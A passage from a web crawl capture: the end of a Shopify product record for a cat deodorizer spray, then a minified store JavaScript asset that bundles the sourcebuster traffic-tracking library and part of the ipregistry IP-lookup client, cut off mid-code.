m\/s\/files\/1\/1938\/8295\/files\/cat_honeysuckle_deodorizer-removebg-preview_ab26dad8-0003-4696-88d3-40672784bcf5.png?v=1751320154","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/skouts-honor-cat-probiotic-deodorizer-spray-honeysuckle","media":[{"alt":null,"id":26955567005732,"position":1,"preview_image":{"aspect_ratio":1.0,"height":573,"width":573,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/cat_honeysuckle_deodorizer-removebg-preview_ab26dad8-0003-4696-88d3-40672784bcf5.png?v=1751320154"},"aspect_ratio":1.0,"height":573,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/cat_honeysuckle_deodorizer-removebg-preview_ab26dad8-0003-4696-88d3-40672784bcf5.png?v=1751320154","width":573},{"alt":null,"id":26955567038500,"position":2,"preview_image":{"aspect_ratio":1.0,"height":501,"width":501,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/honeysuckle-removebg-preview_ecde8136-2f5f-46e5-bcee-d5e7b2584e7b.png?v=1751320154"},"aspect_ratio":1.0,"height":501,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/honeysuckle-removebg-preview_ecde8136-2f5f-46e5-bcee-d5e7b2584e7b.png?v=1751320154","width":501},{"alt":null,"id":26955567071268,"position":3,"preview_image":{"aspect_ratio":1.0,"height":502,"width":502,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/honeysuckle_2-removebg-preview_2850a003-2a66-43f5-95b6-b53d3bbe175b.png?v=1751320154"},"aspect_ratio":1.0,"height":502,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/honeysuckle_2-removebg-preview_2850a003-2a66-43f5-95b6-b53d3bbe175b.png?v=1751320154","width":502},{"alt":null,"id":26955567104036,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/Skout_sHonorCatProbioticDeodorizerHoneysuckle_e7a049b9-6887-44d6-b71e-90b9cf423ff8.png?v=1751320154"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/Skout_sHonorCatProbioticDeodorizerHoneysuckle_e7a049b9-6887-44d6-b71e-90b9cf423ff8.png?v=1751320154","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[{"id":"99f2d918aafb7c67a4348810204659c7146ef715","name":"Subscribe \u0026 Save","options":[{"name":"Delivery every","position":1,"values":["Every 2 weeks","Every 4 weeks","Every 6 weeks","Every 8 weeks"]}],"selling_plans":[{"id":21492760612,"name":"Delivered every 2 weeks","description":null,"options":[{"name":"Delivery every","position":1,"value":"Every 2 weeks"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":15}]},{"id":21492793380,"name":"Delivered every 4 weeks","description":null,"options":[{"name":"Delivery every","position":1,"value":"Every 4 weeks"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":15}]},{"id":21492826148,"name":"Delivered every 6 weeks","description":null,"options":[{"name":"Delivery every","position":1,"value":"Every 6 weeks"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":15}]},{"id":21493579812,"name":"Delivery every 8 weeks","description":null,"options":[{"name":"Delivery every","position":1,"value":"Every 8 weeks"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":15}]}],"app_id":"5859381"}]}

--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/s/files/1/0583/3863/9925/t/2/assets/kingdukes-myshopify.js?v=U3VuIEphbiAxOCAyMDI2IDE3OjE4OjQ3IEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk=
body_size: 67595
content:
(function(e){if(typeof exports=="object"&&typeof module<"u")module.exports=e();else if(typeof define=="function"&&define.amd)define([],e);else{var t;typeof window<"u"?t=window:typeof global<"u"?t=global:typeof self<"u"&&(t=self),t.sbjs=e()}})(function(){return function e(t,r,n){function s(a2,o){if(!r[a2]){if(!t[a2]){var c=typeof require=="function"&&require;if(!o&&c)return c(a2,!0);if(i)return i(a2,!0);var u=new Error("Cannot find module '"+a2+"'");throw u.code="MODULE_NOT_FOUND",u}var p=r[a2]={exports:{}};t[a2][0].call(p.exports,function(e2){var r2=t[a2][1][e2];return s(r2||e2)},p,p.exports,e,t,r,n)}return r[a2].exports}for(var i=typeof require=="function"&&require,a=0;a<n.length;a++)s(n[a]);return s}({1:[function(e,t,r){"use strict";var n=e("./init"),s={init:function(e2){this.get=n(e2),e2&&e2.callback&&typeof e2.callback=="function"&&e2.callback(this.get)}};t.exports=s},{"./init":6}],2:[function(e,t,r){"use strict";var n=e("./terms"),s=e("./helpers/utils"),i={containers:{current:"sbjs_current",current_extra:"sbjs_current_add",first:"sbjs_first",first_extra:"sbjs_first_add",session:"sbjs_session",udata:"sbjs_udata",promocode:"sbjs_promo"},service:{migrations:"sbjs_migrations"},delimiter:"|||",aliases:{main:{type:"typ",source:"src",medium:"mdm",campaign:"cmp",content:"cnt",term:"trm"},extra:{fire_date:"fd",entrance_point:"ep",referer:"rf"},session:{pages_seen:"pgs",current_page:"cpg"},udata:{visits:"vst",ip:"uip",agent:"uag"},promo:"code"},pack:{main:function(e2){return i.aliases.main.type+"="+e2.type+i.delimiter+i.aliases.main.source+"="+e2.source+i.delimiter+i.aliases.main.medium+"="+e2.medium+i.delimiter+i.aliases.main.campaign+"="+e2.campaign+i.delimiter+i.aliases.main.content+"="+e2.content+i.delimiter+i.aliases.main.term+"="+e2.term},extra:function(e2){return i.aliases.extra.fire_date+"="+s.setDate(new Date,e2)+i.delimiter+i.aliases.extra.entrance_point+"="+document.location.href+i.delimiter+i.aliases.extra.referer+"="+(document.referrer||n.none)},user:function(e2,t2){return i.aliases.udata.visits+"="+e2+i.delimiter+i.aliases.udata.ip+"="+t2+i.delimiter+i.aliases.udata.agent+"="+navigator.userAgent},session:function(e2){return i.aliases.session.pages_seen+"="+e2+i.delimiter+i.aliases.session.current_page+"="+document.location.href},promo:function(e2){return i.aliases.promo+"="+s.setLeadingZeroToInt(s.randomInt(e2.min,e2.max),e2.max.toString().length)}}};t.exports=i},{"./helpers/utils":5,"./terms":9}],3:[function(e,t,r){"use strict";var n=e("../data").delimiter;t.exports={encodeData:function(e2){return encodeURIComponent(e2).replace(/\!/g,"%21").replace(/\~/g,"%7E").replace(/\*/g,"%2A").replace(/\'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29")},decodeData:function(e2){try{return decodeURIComponent(e2).replace(/\%21/g,"!").replace(/\%7E/g,"~").replace(/\%2A/g,"*").replace(/\%27/g,"'").replace(/\%28/g,"(").replace(/\%29/g,")")}catch{try{return unescape(e2)}catch{return""}}},set:function(e2,t2,r2,n2,s){var i,a;if(r2){var o=new Date;o.setTime(o.getTime()+60*r2*1e3),i="; expires="+o.toGMTString()}else i="";a=n2&&!s?";domain=."+n2:"",document.cookie=this.encodeData(e2)+"="+this.encodeData(t2)+i+a+"; path=/"},get:function(e2){for(var t2=this.encodeData(e2)+"=",r2=document.cookie.split(";"),n2=0;n2<r2.length;n2++){for(var s=r2[n2];s.charAt(0)===" ";)s=s.substring(1,s.length);if(s.indexOf(t2)===0)return this.decodeData(s.substring(t2.length,s.length))}return null},destroy:function(e2,t2,r2){this.set(e2,"",-1,t2,r2)},parse:function(e2){var t2=[],r2={};if(typeof e2=="string")t2.push(e2);else for(var s in e2)e2.hasOwnProperty(s)&&t2.push(e2[s]);for(var i=0;i<t2.length;i++){var a;r2[this.unsbjs(t2[i])]={},a=this.get(t2[i])?this.get(t2[i]).split(n):[];for(var o=0;o<a.length;o++){var c=a[o].split("="),u=c.splice(0,1);u.push(c.join("=")),r2[this.unsbjs(t2[i])][u[0]]=this.decodeData(u[1])}}return r2},unsbjs:function(e2){return e2.replace("sbjs_","")}}},{"../data":2}],4:[function(e,t,r){"use strict";t.exports={parse:function(e2){for(var t2=this.parseOptions,r2=t2.parser[t2.strictMode?"strict":"loose"].exec(e2),n={},s=14;s--;)n[t2.key[s]]=r2[s]||"";return n[t2.q.name]={},n[t2.key[12]].replace(t2.q.parser,function(e3,r3,s2){r3&&(n[t2.q.name][r3]=s2)}),n},parseOptions:{strictMode:!1,key:["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],q:{name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g},parser:{strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/}},getParam:function(e2){for(var t2={},r2=e2||window.location.search.substring(1),n=r2.split("&"),s=0;s<n.length;s++){var i=n[s].split("=");if(typeof t2[i[0]]>"u")t2[i[0]]=i[1];else if(typeof t2[i[0]]=="string"){var a=[t2[i[0]],i[1]];t2[i[0]]=a}else t2[i[0]].push(i[1])}return t2},getHost:function(e2){return this.parse(e2).host.replace("www.","")}}},{}],5:[function(e,t,r){"use strict";t.exports={escapeRegexp:function(e2){return e2.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},setDate:function(e2,t2){var r2=e2.getTimezoneOffset()/60,n=e2.getHours(),s=t2||t2===0?t2:-r2;e2.setHours(n+r2+s);var i=e2.getFullYear(),a=this.setLeadingZeroToInt(e2.getMonth()+1,2),o=this.setLeadingZeroToInt(e2.getDate(),2),c=this.setLeadingZeroToInt(e2.getHours(),2),u=this.setLeadingZeroToInt(e2.getMinutes(),2),p=this.setLeadingZeroToInt(e2.getSeconds(),2);return i+"-"+a+"-"+o+" "+c+":"+u+":"+p},setLeadingZeroToInt:function(e2,t2){for(var r2=e2+"";r2.length<t2;)r2="0"+r2;return r2},randomInt:function(e2,t2){return Math.floor(Math.random()*(t2-e2+1))+e2}}},{}],6:[function(e,t,r){"use strict";var n=e("./data"),s=e("./terms"),i=e("./helpers/cookies"),a=e("./helpers/uri"),o=e("./helpers/utils"),c=e("./params"),u=e("./migrations");t.exports=function(e2){function t2(){var e3;if(typeof y.utm_source<"u"||typeof y.utm_medium<"u"||typeof y.utm_campaign<"u"||typeof y.utm_content<"u"||typeof y.utm_term<"u"||typeof y.gclid<"u"||typeof y.yclid<"u"||typeof y[h.campaign_param]<"u")g(),e3=r2(s.traffic.utm);else if(f(s.traffic.organic))g(),e3=r2(s.traffic.organic);else if(!i.get(n.containers.session)&&f(s.traffic.referral))g(),e3=r2(s.traffic.referral);else{if(i.get(n.containers.first)||i.get(n.containers.current))return i.get(n.containers.current);g(),e3=r2(s.traffic.typein)}return e3}function r2(e3){switch(e3){case s.traffic.utm:b=s.traffic.utm,k=typeof y.utm_source<"u"?y.utm_source:typeof y.gclid<"u"?"google":typeof y.yclid<"u"?"yandex":s.none,w=typeof y.utm_medium<"u"?y.utm_medium:typeof y.gclid<"u"||typeof y.yclid<"u"?"cpc":s.none,q=typeof y.utm_campaign<"u"?y.utm_campaign:typeof y[h.campaign_param]<"u"?y[h.campaign_param]:typeof y.gclid<"u"?"google_cpc":typeof y.yclid<"u"?"yandex_cpc":s.none,I=y.utm_content||s.none,j=p()||s.none;break;case s.traffic.organic:b=s.traffic.organic,k=k||a.getHost(document.referrer),w=s.referer.organic,q=s.none,I=s.none,j=s.none;break;case s.traffic.referral:b=s.traffic.referral,k=k||a.getHost(document.referrer),w=w||s.referer.referral,q=s.none,I=a.parse(document.referrer).path,j=s.none;break;case s.traffic.typein:b=s.traffic.typein,k=h.typein_attributes.source,w=h.typein_attributes.medium,q=s.none,I=s.none,j=s.none;break;default:b=s.oops,k=s.oops,w=s.oops,q=s.oops,I=s.oops,j=s.oops}var t3={type:b,source:k,medium:w,campaign:q,content:I,term:j};return n.pack.main(t3)}function p(){var e3=document.referrer;if(y.utm_term)return y.utm_term;if(!(e3&&a.parse(e3).host&&a.parse(e3).host.match(/^(?:.*\.)?yandex\..{2,9}$/i)))return!1;try{return a.getParam(a.parse(document.referrer).query).text}catch{return!1}}function f(e3){var t3=document.referrer;switch(e3){case s.traffic.organic:return!!t3&&l(t3)&&m(t3);case s.traffic.referral:return!!t3&&l(t3)&&d(t3);default:return!1}}function l(e3){if(h.domain){if(_)return a.getHost(e3)!==a.getHost(v);var t3=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(v)+"$","i");return!a.getHost(e3).match(t3)}return a.getHost(e3)!==a.getHost(document.location.href)}function m(e3){var t3="yandex",r3="text",n2="google",s2=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(t3)+"\\..{2,9}$"),i2=new RegExp(".*"+o.escapeRegexp(r3)+"=.*"),c2=new RegExp("^(?:www\\.)?"+o.escapeRegexp(n2)+"\\..{2,9}$");if(a.parse(e3).query&&a.parse(e3).host.match(s2)&&a.parse(e3).query.match(i2))return k=t3,!0;if(a.parse(e3).host.match(c2))return k=n2,!0;if(!a.parse(e3).query)return!1;for(var u2=0;u2<h.organics.length;u2++){if(a.parse(e3).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(h.organics[u2].host)+"$","i"))&&a.parse(e3).query.match(new RegExp(".*"+o.escapeRegexp(h.organics[u2].param)+"=.*","i")))return k=h.organics[u2].display||h.organics[u2].host,!0;if(u2+1===h.organics.length)return!1}}function d(e3){if(!(h.referrals.length>0))return k=a.getHost(e3),!0;for(var t3=0;t3<h.referrals.length;t3++){if(a.parse(e3).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(h.referrals[t3].host)+"$","i")))return k=h.referrals[t3].display||h.referrals[t3].host,w=h.referrals[t3].medium||s.referer.referral,!0;if(t3+1===h.referrals.length)return k=a.getHost(e3),!0}}function g(){i.set(n.containers.current_extra,n.pack.extra(h.timezone_offset),x,v,_),i.get(n.containers.first_extra)||i.set(n.containers.first_extra,n.pack.extra(h.timezone_offset),x,v,_)}var h=c.fetch(e2),y=a.getParam(),v=h.domain.host,_=h.domain.isolate,x=h.lifetime;u.go(x,v,_);var b,k,w,q,I,j;return function(){i.set(n.containers.current,t2(),x,v,_),i.get(n.containers.first)||i.set(n.containers.first,i.get(n.containers.current),x,v,_);var e3,r3;i.get(n.containers.udata)?(e3=parseInt(i.parse(n.containers.udata)[i.unsbjs(n.containers.udata)][n.aliases.udata.visits])||1,e3=i.get(n.containers.session)?e3:e3+1,r3=n.pack.user(e3,h.user_ip)):(e3=1,r3=n.pack.user(e3,h.user_ip)),i.set(n.containers.udata,r3,x,v,_);var s2;i.get(n.containers.session)?(s2=parseInt(i.parse(n.containers.session)[i.unsbjs(n.containers.session)][n.aliases.session.pages_seen])||1,s2+=1):s2=1,i.set(n.containers.session,n.pack.session(s2),h.session_length,v,_),h.promocode&&!i.get(n.containers.promocode)&&i.set(n.containers.promocode,n.pack.promo(h.promocode),x,v,_)}(),i.parse(n.containers)}},{"./data":2,"./helpers/cookies":3,"./helpers/uri":4,"./helpers/utils":5,"./migrations":7,"./params":8,"./terms":9}],7:[function(e,t,r){"use strict";var n=e("./data"),s=e("./helpers/cookies");t.exports={go:function(e2,t2,r2){var i,a=this.migrations,o={l:e2,d:t2,i:r2};if(s.get(n.containers.first)||s.get(n.service.migrations)){if(!s.get(n.service.migrations))for(i=0;i<a.length;i++)a[i].go(a[i].id,o)}else{var c=[];for(i=0;i<a.length;i++)c.push(a[i].id);var u="";for(i=0;i<c.length;i++)u+=c[i]+"=1",i<c.length-1&&(u+=n.delimiter);s.set(n.service.migrations,u,o.l,o.d,o.i)}},migrations:[{id:"1418474375998",version:"1.0.0-beta",go:function(e2,t2){var r2=e2+"=1",i=e2+"=0",a=function(e3,t3,r3){return t3||r3?e3:n.delimiter};try{var o=[];for(var c in n.containers)n.containers.hasOwnProperty(c)&&o.push(n.containers[c]);for(var u=0;u<o.length;u++)if(s.get(o[u])){var p=s.get(o[u]).replace(/(\|)?\|(\|)?/g,a);s.destroy(o[u],t2.d,t2.i),s.destroy(o[u],t2.d,!t2.i),s.set(o[u],p,t2.l,t2.d,t2.i)}s.get(n.containers.session)&&s.set(n.containers.session,n.pack.session(0),t2.l,t2.d,t2.i),s.set(n.service.migrations,r2,t2.l,t2.d,t2.i)}catch{s.set(n.service.migrations,i,t2.l,t2.d,t2.i)}}}]}},{"./data":2,"./helpers/cookies":3}],8:[function(e,t,r){"use strict";var n=e("./terms"),s=e("./helpers/uri");t.exports={fetch:function(e2){var t2=e2||{},r2={};if(r2.lifetime=this.validate.checkFloat(t2.lifetime)||6,r2.lifetime=parseInt(30*r2.lifetime*24*60),r2.session_length=this.validate.checkInt(t2.session_length)||30,r2.timezone_offset=this.validate.checkInt(t2.timezone_offset),r2.campaign_param=t2.campaign_param||!1,r2.user_ip=t2.user_ip||n.none,t2.promocode?(r2.promocode={},r2.promocode.min=parseInt(t2.promocode.min)||1e5,r2.promocode.max=parseInt(t2.promocode.max)||999999):r2.promocode=!1,t2.typein_attributes&&t2.typein_attributes.source&&t2.typein_attributes.medium?(r2.typein_attributes={},r2.typein_attributes.source=t2.typein_attributes.source,r2.typein_attributes.medium=t2.typein_attributes.medium):r2.typein_attributes={source:"(direct)",medium:"(none)"},t2.domain&&this.validate.isString(t2.domain)?r2.domain={host:t2.domain,isolate:!1}:t2.domain&&t2.domain.host?r2.domain=t2.domain:r2.domain={host:s.getHost(document.location.hostname),isolate:!1},r2.referrals=[],t2.referrals&&t2.referrals.length>0)for(var i=0;i<t2.referrals.length;i++)t2.referrals[i].host&&r2.referrals.push(t2.referrals[i]);if(r2.organics=[],t2.organics&&t2.organics.length>0)for(var a=0;a<t2.organics.length;a++)t2.organics[a].host&&t2.organics[a].param&&r2.organics.push(t2.organics[a]);return r2.organics.push({host:"bing.com",param:"q",display:"bing"}),r2.organics.push({host:"yahoo.com",param:"p",display:"yahoo"}),r2.organics.push({host:"about.com",param:"q",display:"about"}),r2.organics.push({host:"aol.com",param:"q",display:"aol"}),r2.organics.push({host:"ask.com",param:"q",display:"ask"}),r2.organics.push({host:"globososo.com",param:"q",display:"globo"}),r2.organics.push({host:"go.mail.ru",param:"q",display:"go.mail.ru"}),r2.organics.push({host:"rambler.ru",param:"query",display:"rambler"}),r2.organics.push({host:"tut.by",param:"query",display:"tut.by"}),r2.referrals.push({host:"t.co",display:"twitter.com"}),r2.referrals.push({host:"plus.url.google.com",display:"plus.google.com"}),r2},validate:{checkFloat:function(e2){return e2&&this.isNumeric(parseFloat(e2))?parseFloat(e2):!1},checkInt:function(e2){return e2&&this.isNumeric(parseInt(e2))?parseInt(e2):!1},isNumeric:function(e2){return!isNaN(e2)},isString:function(e2){return Object.prototype.toString.call(e2)==="[object String]"}}}},{"./helpers/uri":4,"./terms":9}],9:[function(e,t,r){"use strict";t.exports={traffic:{utm:"utm",organic:"organic",referral:"referral",typein:"typein"},referer:{referral:"referral",organic:"organic",social:"social"},none:"(none)",oops:"(Houston, we have a problem)"}},{}]},{},[1])(1)});try{sbjs.init()}catch{}(function(t,e){typeof exports=="object"&&typeof module=="object"?module.exports=e():typeof define=="function"&&define.amd?define([],e):typeof exports=="object"?exports.ipregistry=e():t.ipregistry=e()})(self,()=>{return t={573:(t2,e2,i)=>{"use strict";Object.defineProperty(e2,"__esModule",{value:!0}),e2.NoCache=e2.InMemoryCache=void 0;var r=i(593),n=function(){function t3(t4,e3){t4===void 0&&(t4=typeof window<"u"?16:2048),e3===void 0&&(e3=6e5),this.maximumSize=t4,this.expireAfter=e3;var i2={max:t4,ttl:e3};this.cache=new r(i2)}return t3.prototype.get=function(t4){return this.cache.get(t4)},t3.prototype.invalidate=function(t4){this.cache.delete(t4)},t3.prototype.invalidateAll=function(){this.cache.clear()},t3.prototype.put=function(t4,e3){this.cache.set(t4,e3)},t3}();e2.InMemoryCache=n;var s=function(){function t3(){}return t3.prototype.get=function(t4){},t3.prototype.invalidate=function(t4){},t3.prototype.invalidateAll=function(){},t3.prototype.put=function(t4,e3){},t3}();e2.NoCache=s},577:function(t2,e2){"use strict";var i,r=this&&this.__extends||(i=function(t3,e3){return i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t4,e4){t4.__proto__=e4}||function(t4,e4){for(var i2 in e4)Object.prototype.hasOwnProperty.call(e4,i2)&&(t4[i2]=e4[i2])},i(t3,e3)},function(t3,e3){if(typeof e3!="function"&&e3!==null)throw new TypeError("Class extends value "+String(e3)+" is not a constructor or null");function r2(){this.constructor=t3}i(t3,e3),t3.prototype=e3===null?Object.create(e3):(r2.prototype=e3.prototype,new r2)});Object.defineProperty(e2,"__esModule",{value:!0}),e2.isApiError=e2.isError=e2.ErrorCode=e2.LookupError=e2.ClientError=e2.ApiError=e2.IpregistryError=void 0;var n=function(t3){function e3(e4){var i2=this.constructor,r2=t3.call(this,e4)||this;return Object.setPrototypeOf(r2,i2.prototype),r2}return r(e3,t3),e3}(Error);e2.IpregistryError=n;var s=function(t3){function e3(e4,i2,r2){var n2=this.constructor,s2=t3.call(this,i2)||this;return s2.code=e4,s2.message=i2,s2.resolution=r2,Object.setPrototypeOf(s2,n2.prototype),s2}return r(e3,t3),e3}(n);e2.ApiError=s;var o=function(t3){function e3(e4){var i2=this.constructor,r2=t3.call(this,e4)||this;return Object.setPrototypeOf(r2,i2.prototype),r2}return r(e3,t3),e3}(n);e2.ClientError=o;var a,u=function(t3){function e3(e4,i2,r2){return t3.call(this,e4,i2,r2)||this}return r(e3,t3),e3}(s);function c(t3){return t3&&"message"in t3}e2.LookupError=u,(a=e2.ErrorCode||(e2.ErrorCode={})).BAD_REQUEST="BAD_REQUEST",a.DISABLED_API_KEY="DISABLED_API_KEY",a.FORBIDDEN_IP="FORBIDDEN_IP",a.FORBIDDEN_ORIGIN="FORBIDDEN_ORIGIN",a.FORBIDDEN_IP_ORIGIN="FORBIDDEN_IP_ORIGIN",a.INTERNAL="INTERNAL",a.INSUFFICIENT_CREDITS="INSUFFICIENT_CREDITS",a.INVALID_API_KEY="INVALID_API_KEY",a.INVALID_FILTER_SYNTAX="INVALID_FILTER_SYNTAX",a.INVALID_IP_ADDRESS="INVALID_IP_ADDRESS",a.MISSING_API_KEY="MISSING_API_KEY",a.RESERVED_IP_ADDRESS="RESERVED_IP_ADDRESS",a.TOO_MANY_IPS="TOO_MANY_IPS",a.TOO_MANY_REQUESTS="TOO_MANY_REQUESTS",a.TOO_MANY_USER_AGENTS="TOO_MANY_USER_AGENTS",e2.isError=c,e2.isApiError=function(t3){return c(t3)&&"code"in t3}},590:function(t2,e2,i){"use strict";var r=this&&this.__createBinding||(Object.create?function(t3,e3,i2,r2){r2===void 0&&(r2=i2);var n2=Object.getOwnPropertyDescriptor(e3,i2);n2&&!("get"in n2?!e3.__esModule:n2.writable||n2.configurable)||(n2={enumerable:!0,get:function(){return e3[i2]}}),Object.defineProperty(t3,r2,n2)}:function(t3,e3,i2,r2){r2===void 0&&(r2=i2),t3[r2]=e3[i2]}),n=this&&this.__exportStar||function(t3,e3){for(var i2 in t3)i2==="default"||Object.prototype.hasOwnProperty.call(e3,i2)||r(e3,t3,i2)},s=this&&this.__awaiter||function(t3,e3,i2,r2){return new(i2||(i2=Promise))(function(n2,s2){function o2(t4){try{u2(r2.next(t4))}catch(t5){s2(t5)}}function a2(t4){try{u2(r2.throw(t4))}catch(t5){s2(t5)}}function u2(t4){var e4;t4.done?n2(t4.value):(e4=t4.value,e4 instanceof i2?e4:new i2(function(t5){t5(e4)})).then(o2,a2)}u2((r2=r2.apply(t3,e3||[])).next())})},o=this&&this.__generator||function(t3,e3){var i2,r2,n2,s2,o2={label:0,sent:function(){if(1&n2[0])throw n2[1];return n2[1]},trys:[],ops:[]};return s2={next:a2(0),throw:a2(1),return:a2(2)},typeof Symbol=="function"&&(s2[Symbol.iterator]=function(){return this}),s2;function a2(s3){return function(a3){return function(s4){if(i2)throw new TypeError("Generator is already executing.");for(;o2;)try{if(i2=1,r2&&(n2=2&s4[0]?r2.return:s4[0]?r2.throw||((n2=r2.return)&&n2.call(r2),0):r2.next)&&!(n2=n2.call(r2,s4[1])).done)return n2;switch(r2=0,n2&&(s4=[2&s4[0],n2.value]),s4[0]){case 0:case 1:n2=s4;break;case 4:return o2.label++,{value:s4[1],done:!1};case 5:o2.label++,r2=s4[1],s4=[0];continue;case 7:s4=o2.ops.pop(),o2.trys.pop();continue;default:if(!((n2=(n2=o2.trys).length>0&&n2[n2.length-1])||s4[0]!==6&&s4[0]!==2)){o2=0;continue}if(s4[0]===3&&(!n2||s4[1]>n2[0]&&s4[1]<n2[3])){o2.label=s4[1];break}if(s4[0]===6&&o2.label<n2[1]){o2.label=n2[1],n2=s4;break}if(n2&&o2.label<n2[2]){o2.label=n2[2],o2.ops.push(s4);break}n2[2]&&o2.ops.pop(),o2.trys.pop();continue}s4=e3.call(t3,o2)}catch(t4){s4=[6,t4],r2=0}finally{i2=n2=0}if(5&s4[0])throw s4[1];return{value:s4[0]?s4[1]:void 0,done:!0}}([s3,a3])}}};Object.defineProperty(e2,"__esModule",{value:!0}),e2.UserAgent=e2.IpregistryClient=e2.IpregistryConfigBuilder=e2.IpregistryConfig=void 0;var a=i(486),u=i(573),c=i(577),l=function(t3,e3,i2){this.baseUrl="https://api.ipregistry.co",this.timeout=15e3,this.apiKey=t3,e3&&(this.baseUrl=e3),i2&&(this.timeout=i2)};e2.IpregistryConfig=l;var h=function(){function t3(t4){this.baseUrl="https://api.ipregistry.co",this.timeout=15e3,this.apiKey=t4}return t3.prototype.withApiUrl=function(t4){return this.baseUrl=t4,this},t3.prototype.withBaseUrl=function(t4){return this.baseUrl=t4,this},t3.prototype.withTimeout=function(t4){return this.timeout=t4,this},t3.prototype.build=function(){return new l(this.apiKey,this.baseUrl,this.timeout)},t3}();e2.IpregistryConfigBuilder=h;var f=function(){function t3(t4,e3,i2){this.config=typeof t4=="string"?new h(t4).build():t4||new h("tryout").build(),this.cache=e3||new u.NoCache,this.requestHandler=i2||new a.DefaultRequestHandler(this.config)}return t3.prototype.batchLookup=function(e3){for(var i2=[],r2=1;r2<arguments.length;r2++)i2[r2-1]=arguments[r2];return s(this,void 0,void 0,function(){var r3,n2,s2,a2,u2,l2,h2,f2,p2,d,g,y,m,v,w,b;return o(this,function(o2){switch(o2.label){case 0:for(r3=new Array(e3.length),n2=[],s2=0;s2<e3.length;s2++)a2=e3[s2],u2=t3.buildCacheKey(a2,i2),(l2=this.cache.get(u2))?r3[s2]=l2:n2.push(a2);return h2=new Array(e3.length),n2.length>0?[4,this.requestHandler.batchLookup(n2,i2)]:[3,2];case 1:return f2=o2.sent(),p2=f2.data,[3,3];case 2:f2=null,p2=[],o2.label=3;case 3:for(d=0,g=0,y=0,m=r3;y<m.length;y++)(v=m[y])?h2[d]=v:((0,c.isApiError)(p2[g])?(w=p2[g],h2[d]=new c.LookupError(w.code,w.message,w.resolution)):(b=p2[g],this.cache.put(t3.buildCacheKey(b.ip,i2),b),h2[d]=p2[g]),g++),d++;return[2,{credits:f2?f2.credits:{consumed:0,remaining:null},data:h2,throttling:f2?f2.throttling:null}]}})})},t3.prototype.lookup=function(e3){for(var i2=[],r2=1;r2<arguments.length;r2++)i2[r2-1]=arguments[r2];return s(this,void 0,void 0,function(){var r3,n2,s2;return o(this,function(o2){switch(o2.label){case 0:return r3=t3.buildCacheKey(e3,i2),(n2=this.cache.get(r3))?[3,2]:[4,this.requestHandler.lookup(e3,i2)];case 1:return s2=o2.sent(),this.cache.put(r3,s2.data),[3,3];case 2:s2={credits:{consumed:0,remaining:null},data:n2,throttling:null},o2.label=3;case 3:return[2,s2]}})})},t3.prototype.originLookup=function(){for(var e3=[],i2=0;i2<arguments.length;i2++)e3[i2]=arguments[i2];return s(this,void 0,void 0,function(){var i3,r2,n2;return o(this,function(s2){switch(s2.label){case 0:return i3=t3.buildCacheKey("",e3),(r2=this.cache.get(i3))?[3,2]:[4,this.requestHandler.originLookup(e3)];case 1:return n2=s2.sent(),this.cache.put(i3,n2.data),[3,3];case 2:n2={credits:{consumed:0,remaining:null},data:r2,throttling:null},s2.label=3;case 3:return[2,n2]}})})},t3.prototype.parse=function(){for(var t4=[],e3=0;e3<arguments.length;e3++)t4[e3]=arguments[e3];return s(this,void 0,void 0,function(){return o(this,function(e4){return[2,this.requestHandler.parse(t4)]})})},t3.prototype.getCache=function(){return this.cache},t3.buildCacheKey=function(t4,e3){var i2=t4||"";if(e3)for(var r2=0,n2=e3;r2<n2.length;r2++){var s2=n2[r2];i2+=";".concat(s2.name,"=").concat(s2.value)}return i2},t3}();e2.IpregistryClient=f,n(i(573),e2),n(i(577),e2),n(i(704),e2),n(i(944),e2),n(i(486),e2);var p=i(128);Object.defineProperty(e2,"UserAgent",{enumerable:!0,get:function(){return p.UserAgent}})},704:(t2,e2)=>{"use strict";Object.defineProperty(e2,"__esModule",{value:!0})},944:function(t2,e2){"use strict";var i,r=this&&this.__extends||(i=function(t3,e3){return i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t4,e4){t4.__proto__=e4}||function(t4,e4){for(var i2 in 